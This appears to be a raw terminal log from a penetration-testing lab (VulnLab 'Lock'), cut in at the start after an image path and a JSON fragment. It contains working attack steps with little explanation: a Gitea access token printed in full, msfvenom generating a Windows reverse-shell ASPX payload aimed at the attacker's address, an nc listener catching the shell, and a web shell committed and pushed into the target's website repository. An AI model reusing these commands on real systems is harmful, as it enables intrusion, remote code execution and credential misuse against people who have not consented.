 "mirror_updated": "0001-01-01T00:00:00Z",
    "repo_transfer": null
  }
]
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ echo $gitea_token
43ce39bb0bd6bc489284f2905f033ca467a6362f
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ curl -H "accept: applicatio
n/json" -H "Authorization: token $gitea_token" http://10.10.93.64:3000/api/v1/repos | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    19  100    19    0     0     28      0 --:--:-- --:--:-- --:--:--    28
404
jq: parse error: Invalid numeric literal at line 1, column 9
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ curl -H "accept: applicatio
n/json" -H "Authorization: token $gitea_token" http://10.10.93.64:3000/api/v1/repos
404 page not found
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ msfvenom -p windows/x64/she
ll_reverse_tcp LHOST=10.8.1.167 LPORT=80 -f aspx -o ../../rev.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3422 bytes
Saved as: ../../rev.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock]$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.8.1.167] from (UNKNOWN) [10.10.93.64] 50593
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
-rw-rw-r-- 1 sh4n4c1 sh4n4c1  130 Apr  9 22:44 readme.md
-rw-rw-r-- 1 sh4n4c1 sh4n4c1 3.4K Apr  9 22:46 shell.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git push -u origin main
branch 'main' set up to track 'origin/main'.
Everything up-to-date
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git add .
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git commit -m "update shell console to dev"
[main 293e693] update shell console to dev
 1 file changed, 45 insertions(+)
 create mode 100644 shell.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ git add .
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ git push -u origin main
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 16 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 1.43 KiB | 1.43 MiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.93.64:3000/ellen.freeman/website.git
   73cdcc1..293e693  main -> main
branch 'main' set up to track 'origin/main'.
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ curl http://10.10.93.64/shell.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$